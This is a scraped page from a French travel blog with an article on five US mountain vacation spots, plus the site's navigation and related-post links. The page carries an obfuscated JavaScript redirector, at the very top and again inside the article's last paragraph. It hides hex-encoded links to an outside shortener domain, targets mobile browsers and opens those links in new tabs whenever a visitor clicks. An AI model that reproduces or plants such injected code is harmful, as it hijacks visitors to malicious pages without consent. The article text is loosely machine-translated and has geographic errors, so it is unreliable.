_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3180 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div  class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div  class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div  class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Planifier des vacances à la montagne : 5 endroits à considérer</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="2040" height="1152"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202040%201152'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2024/08/planning-a-mountain-vacation-5-places-to-consider.jpeg"/><noscript><img width="2040" height="1152"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2024/08/planning-a-mountain-vacation-5-places-to-consider.jpeg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>L'attrait des vacances à la montagne est indéniable. </p>
<p> Il y a quelque chose dans la beauté naturelle, l'air et l'eau purs, et l'ambiance paisible qui fait que ces destinations se distinguent de toutes les autres. Et quel meilleur moyen de se rapprocher de la nature que de planifier des vacances à la montagne ? Il n'est pas nécessaire d'être un randonneur ou un explorateur alpin passionné pour apprécier un voyage à la montagne. </p><p>
					<strong><i>Lire également :</i></strong>
					<a href="https://www.pubcheztom.fr/3222/10-choses-a-faire-dans-le-sud-ouest-de-la-france/" title=""10 choses à faire dans le Sud-Ouest de la France".">"10 choses à faire dans le Sud-Ouest de la France".</a>
				</p>
<p> En fait, vous n'avez même pas besoin de quitter votre État pour vous évader et vous sentir à nouveau en contact avec la nature. Une escapade en montagne peut être trouvée dans l'un de ces cinq endroits. </p>
<h2><strong>Arizona</strong></h2>
<p>En tant que plus grand État du Sud-Ouest, l'Arizona a beaucoup à offrir aux touristes, notamment de magnifiques paysages désertiques et un climat de haut désert, parfait pour ceux qui veulent échapper au froid des mois d'hiver. </p><p>
					<strong><i>A voir aussi :</i></strong>
					<a href="https://www.pubcheztom.fr/2509/pourquoi-visiter-letat-doaxaca-lors-de-votre-voyage-au-mexique/" title="Pourquoi visiter l'État d'Oaxaca lors de votre voyage au Mexique ?">Pourquoi visiter l'État d'Oaxaca lors de votre voyage au Mexique ?</a>
				</p>
<p> Sedona est la ville la plus connue de la région, et elle est entourée de superbes formations de roches rouges qui en font une destination populaire pour les photographes tout au long de l'année. </p>
<p> Si vous êtes plus intéressé par le reste de l'État, il est tout aussi beau. Flagstaff est une ville universitaire animée, à l'architecture cool et proposant de nombreuses activités de plein air. Phoenix est la plus grande ville de l'Arizona et constitue une excellente option si vous souhaitez découvrir la vie dans le désert et essayer de fantastiques restaurants et bars. </p>
<h2></h2>
<h2><strong>Les Rocheuses du Colorado</strong></h2>
<p>Les Rocheuses sont une destination digne d'intérêt pour tout amoureux de la nature, et le Colorado a beaucoup à offrir. Boulder est une ville dynamique, idéale pour le shopping et la culture, mais la nature se trouve juste à l'extérieur de la ville. Le Rocky Mountain National Park, qui se trouve juste au nord de la ville, abrite certains des plus beaux paysages de la planète. </p>
<p> Le Colorado compte également de nombreuses petites villes de montagne qui permettent de s'évader facilement. Breckenridge, Aspen et Vail sont toutes de bonnes options si vous souhaitez vivre une expérience urbaine animée avec de nombreuses activités, tandis qu'un endroit comme Manitou Springs est plus une ville tranquille avec une histoire riche. </p>
<h2></h2>
<h2><strong>Californie : parcs nationaux de Shasta et de Yosemite</strong></h2>
<p>La meilleure façon d'explorer les superbes paysages de la Californie est de visiter les parcs nationaux. Shasta est situé au nord de l'État et constitue un bon choix si vous souhaitez vous éloigner de la vie urbaine. </p>
<p> Ce n'est pas un parc urbain, vous pouvez donc vous y rendre quand vous le souhaitez. </p>
<p> Le parc de Yosemite est un peu plus au sud, mais les deux parcs constituent de belles escapades qui vous permettront de découvrir le côté naturel de la Californie. Si vous visitez la région à l'automne, vous pouvez également vous rendre à la foire d'État qui se tient chaque année à Sacramento. C'est une façon amusante de passer quelques jours et d'avoir un aperçu de la culture californienne. Le printemps ou l'été sont les périodes les plus propices pour visiter les parcs nationaux, lorsque les fleurs s'épanouissent et que les températures sont généralement douces.</p>
<h2></h2>
<h2><strong>Idaho : Les parcs nationaux de Shoshone et de Yellowstone</strong></h2>
<p>L'État de l'Idaho est un bon point de départ pour visiter les parcs nationaux de l'État. Boise est une ville animée qui convient parfaitement à tous ceux qui souhaitent découvrir la vie urbaine. Vous pouvez faire un voyage pour visiter les parcs nationaux voisins de Yellowstone et Grand Teton. La ville de Boise propose également de nombreuses activités et attractions de plein air pour vous occuper si vous souhaitez rester près de chez vous. Avec un ensoleillement abondant toute l'année, c'est un endroit idéal à visiter à tout moment de l'année.</p>
<h2></h2>
<h2><strong>État de Washington : Parc national du Mont Rainier</strong></h2>
<p>Si vous voulez voir le nord-ouest du Pacifique dans toute sa gloire, le parc national du Mont Rainier est une visite incontournable. Il est situé près de la ville de Seattle, mais vous ne trouverez pas de paysage plus spectaculaire ailleurs dans la région. Vous pouvez visiter Rainier à tout moment de l'année, mais si vous prévoyez de vous y rendre en hiver, assurez-vous d'avoir un équipement adéquat et d'être prêt à affronter le froid si vous voulez sortir et explorer le parc. Si vous souhaitez simplement faire une promenade pittoresque, vous pouvez visiter le parc en été et profiter des vues sur les montagnes enneigées au loin.</p>
<h2></h2>
<h2><strong>Conclusion</strong></h2>
<p>Les montagnes sont un endroit formidable à visiter tout au long de l'année et sont un endroit idéal pour emmener les enfants grâce à leur rythme plus lent et leur beauté naturelle. Ces cinq options vous permettent de trouver facilement une destination qui vous convient, que vous souhaitiez visiter une grande ville et explorer la culture, ou vous aventurer dans un endroit plus calme pour entrer en contact avec la nature.</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3909/partir-sur-les-traces-du-triangle-des-bermudes-ce-quil-faut-voir/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/triangle-des-bermudes.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3909/partir-sur-les-traces-du-triangle-des-bermudes-ce-quil-faut-voir/'>Partir sur les traces du Triangle des Bermudes : ce qu'il faut voir</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3877/comparaison-des-compagnies-aeriennes-proposant-des-vols-paris-nosy-be/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/04/travelling-g939c7fbb0_640.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3877/comparaison-des-compagnies-aeriennes-proposant-des-vols-paris-nosy-be/'>Comparaison des compagnies aériennes proposant des vols Paris-Nosy Be</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3351/week-end-en-amoureux-en-normandie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/01/couple-g6265b8fe3_640.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3351/week-end-en-amoureux-en-normandie/'>Week-end en amoureux en Normandie</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3228/ou-partir-en-vacances-dans-les-alpes-en-ete-5-grandes-options-pour-des-vacances/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/ou-partir-en-vacances-dans-les-alpes-en-ete-5-grandes-options-pour-des-vacances-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3228/ou-partir-en-vacances-dans-les-alpes-en-ete-5-grandes-options-pour-des-vacances/'>Où partir en vacances dans les Alpes en été ? 5 grandes options pour des vacances</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3226/conseils-et-astuces-pour-trouver-la-meilleure-destination-de-vacances-dans-la-nature/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/conseils-et-astuces-pour-trouver-la-meilleure-destination-de-vacances-dans-la-nature-1-scaled.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3226/conseils-et-astuces-pour-trouver-la-meilleure-destination-de-vacances-dans-la-nature/'>Conseils et astuces pour trouver la meilleure destination de vacances dans la nature</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3224/5-des-meilleurs-endroits-pour-partir-en-vacances-avec-des-amis-dans-le-sud/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/5-des-meilleurs-endroits-pour-partir-en-vacances-avec-des-amis-dans-le-sud-1-scaled.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3224/5-des-meilleurs-endroits-pour-partir-en-vacances-avec-des-amis-dans-le-sud/'>5 des meilleurs endroits pour partir en vacances avec des amis dans le Sud</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3222/10-choses-a-faire-dans-le-sud-ouest-de-la-france/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/10-choses-a-faire-dans-le-sud-ouest-de-la-france-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3222/10-choses-a-faire-dans-le-sud-ouest-de-la-france/'>"10 choses à faire dans le Sud-Ouest de la France".</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3218/8-endroits-ou-partir-en-vacances-en-france-pour-une-petite-escapade-pittoresque/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2024/08/8-places-to-vacation-in-france-for-a-quaint-getaway.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3218/8-endroits-ou-partir-en-vacances-en-france-pour-une-petite-escapade-pittoresque/'>8 endroits où partir en vacances en France pour une petite escapade pittoresque</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3216/les-5-meilleurs-endroits-pour-voyager-en-france-en-mars/'>
